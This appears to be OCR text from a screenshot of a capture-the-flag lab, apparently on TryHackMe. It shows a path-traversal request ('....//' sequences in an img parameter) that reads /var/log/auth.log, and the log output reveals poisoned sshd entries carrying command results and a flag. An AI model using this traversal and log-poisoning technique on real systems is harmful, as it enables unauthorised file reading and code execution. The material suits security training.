 Problem loading page
10.48.187.216:50000/profile.
System Monitoring Portal
10.48.177.157:50000/profile.
Not Secure
http://10.48.177.157:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//var/log/auth.log
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Nov 23 05:39:01 ip-10-48-177-157 CRON[2118]: pam_unix(cron:session): session opened for user root by (uid=0) Nov 23 05:39:01 ip-10-48-177-157 CRON[2118]: pam_unix(cron:session): session closed for user root Nov 23 05:42:22
ip-10-48-177-157 sshd[2186]: error: kex_exchange_identification: client sent invalid protocol identifier "hello beach" Nov 23 05:43:22 ip-10-48-177-157 sshd[2187]: error: kex_exchange_identification: client sent invalid protocol
identifier "uid=33(www-data) gid=33(www-data) groups=33(www-data),4(adm),27(sudo) " Nov 23 05:44:39 ip-10-48-177-157 sshd[2192]: error: kex_exchange_identification: client sent invalid protocol identifier
"505eb0fb8a9f32853b4d955e1f9123ea.txt api.php auth.php dashboard.php index.php login.php logout.php profile.php templates uploads " Nov 23 05:45:39 ip-10-48-177-157 sshd[2202]: error: kex_exchange_identification: client sent
invalid protocol identifier "THM{505eb0fb8a9f32853b4d955e1f9123ea} "